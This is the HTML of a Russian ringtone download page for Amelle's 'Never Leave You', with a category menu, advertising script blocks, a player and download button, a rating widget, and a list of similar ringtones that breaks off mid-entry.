

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/amelle-never-leave-you.html
body_size: 13121
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон Amelle - Never Leave You для мобильного телефона, смартфона или планшета в mp3 формате.">
	
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>Amelle - Never Leave You рингтон скачать на телефон</title>

<meta name="yandex-verification" content="7187241585aae9d9" />


</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/pop/">Поп-музыка</a></li>
				<li class="breadcrumb-item active" aria-current="page">Amelle - Never Leave You</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>Amelle - Never Leave You &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/amelle-never-leave-you"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">Amelle - Never Leave You</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:29 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/pop/">Поп-музыка</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:29 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>454.69 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>134</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>2</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «Amelle - Never Leave You» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Поп-музыка»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/amelle-never-leave-you";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long12584">  <ul id="unit_ul12584" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:0px;">Текущее nan/5</li><li><a href="/rating/db.php?j=1&amp;q=12584&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=12584&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=12584&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=12584&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=12584&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--12584 -->Рейтинг: <strong> 0</strong>/5 (0 голосовало)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/lee-know-love-me-or-leave-me-lee-know-love-me-or-leave-me"></audio>
								</div>
								<a href="/lee-know-love-me-or-leave-me-lee-know-love-me-or-leave-me.html" title="Скачать рингтон LEE KNOW - Love me or Leave me">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">LEE KNOW - Love me or Leave me</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">2024</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="50406" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">336</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">10</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long50406">
    <ul id="unit_ul50406" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=50406&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=50406&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=50406&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=50406&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=50406&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/kesha-leave-it-alone"></audio>
								</div>
								<a href="/kesha-leave-it-alone.html" title="Скачать рингтон Kesha - Leave It Alone">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Kesha - Leave It Alone</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="30097" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">171</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long30097">
    <ul id="unit_ul30097" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=30097&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=30097&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=30097&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=30097&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=30097&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/t-ara-dont-leave"></audio>
								</div>
								<a href="/t-ara-dont-leave.html" title="Скачать рингтон T-Ara - Dont Leave">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">T-Ara - Dont Leave</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="28033" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">181</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long28033">
    <ul id="unit_ul28033" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=28033&amp;t=18.188.253.21&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=28033&amp;t=18.188.253.21&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=28033&amp;t=18.188.253.21&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=28033&amp;t=18.188.253.21&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=28033&amp;t=18.188.253.21&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/h2o-fergie-just-leave"></audio>
								</div>
								<a href="/h2o-fergie-just-leave.html" title="Скачать рингтон H2O & Fergie - Just Leave">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">H2O & Fergie - Just Leave</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="23937" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

